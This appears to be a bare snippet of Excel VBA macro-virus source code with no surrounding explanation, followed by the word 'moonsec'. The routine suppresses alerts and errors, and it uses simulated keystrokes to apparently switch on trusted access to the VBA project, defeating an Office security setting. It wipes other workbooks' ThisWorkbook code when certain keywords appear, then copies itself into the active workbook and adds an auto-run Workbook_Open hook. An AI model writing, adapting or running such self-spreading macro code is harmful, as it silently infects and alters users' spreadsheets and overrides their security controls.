 Private Sub p2dd()
Application.DisplayAlerts = False
On Error Resume Next
Debug.Print ThisWorkbook.VBProject.VBComponents("ThisWorkbook")
If Err.Number = 1004 Then
Err.Clear
Application.SendKeys "%(qtmstv){ENTER}"
DoEvents
End If
If ActiveWorkbook.FileFormat = 52 Or ActiveWorkbook.FileFormat = 56 Then
If ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.Find("update", 1, 1, 10, 1, False, False) = True Or ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.Find("boosting", 1, 1, 10, 1, False, False) = True Or ActiveWorkbook.VBProject.VBComponents
("ThisWorkbook").CodeModule.Find("person", 1, 1, 10, 1, False, False) = True Then
k = ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.CountOfLines
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.DeleteLines 1, k
End If
Dim WBstr$, Wb As Workbook
With ThisWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule
For i = 1 To 100 '.CountOfLines
WBstr = WBstr & .Lines(i, 1) & Chr(10)
Next
End With
If ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.CountOfLines = 0 Then
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 1, WBstr
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 150, "Sub Workbook_Open()"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 151, "Call d2p"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 152, "Call authorize"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 153, "End Sub"
End If
End If
End Sub
moonsec